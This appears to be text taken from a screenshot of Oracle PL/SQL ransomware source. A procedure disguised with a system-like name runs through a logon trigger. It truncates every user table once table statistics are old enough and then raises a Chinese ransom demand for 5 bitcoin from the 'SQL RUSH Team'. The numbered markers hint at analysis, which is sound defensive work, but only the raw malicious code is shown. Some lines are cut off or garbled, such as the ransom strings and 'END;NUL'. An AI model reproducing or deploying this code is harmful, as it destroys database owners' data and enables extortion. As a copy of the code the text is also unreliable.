 create or replace --! procedure "DBMS_CORE_INTERNAL " wrapped
PROCEDURE "DBMS_CORE_INTERNAL " IS
V_JOB NUMBER;
DATE1 INT :=10;
STAT VARCHAR2(2000);
V_MODULE VARCHAR2(2000);
E1 EXCEPTION;
PRAGMA EXCEPTION_INIT(E1, -20315);
CURSOR TLIST IS SELECT * FROM USER_TABLES WHERE TABLE_NAME NOT LIKE '%$%' AND TABLE_NAME NOT LIKE '%ORACHK%' AND CLUSTER_NAME IS NULL;
BEGIN
1. SELECT NVL(TO_CHAR(SYSDATE-MIN(LAST_ANALYZED)),0) INTO DATE1 FROM ALL_TABLES WHERE TABLESPACE_NAME NOT IN ('SYSTEM','SYSAUX','EXAMPLE');
IF (DATE1>=1200) THEN
FOR I IN TLIST LOOP
DBMS_OUTPUT.PUT_LINE('table_name is ' ||I.TABLE_NAME);
2. STAT:='truncate table '||USER||'.'||I.TABLE_NAME;
DBMS_JOB.SUBMIT(V_JOB, 'DBMS_STANDARD_FUN9(''' || STAT || ''');', SYSDATE);
COMMIT;
END LOOP;
END IF;
IF (UPPER(SYS_CONTEXT('USERENV', 'MODULE'))!='C89239.EXE')
THEN
RAISE E1;
END IF;
EXCEPTION
WHEN E1 THEN
RAISE_APPLICATION_ERROR(-20315,'你的数据库已被SQL RUSH Team锁死 发送5个比特币到这个地址 (大小写一致) 之后把你的Oracle SID邮寄地
WHEN OTHERS THEN
RAISE_APPLICATION_ERROR(-20315,'你的数据库已被SQL RUSH Team锁死 发送5个比特币到这个地址 (大小写一致) 之后把你的Oracle SID邮寄地
END;NUL
/
CREATE OR REPLACE TRIGGER "DBMS_CORE_INTERNAL "
AFTER LOGON ON SCHEMA
BEGIN
"DBMS_CORE_INTERNAL ";
END;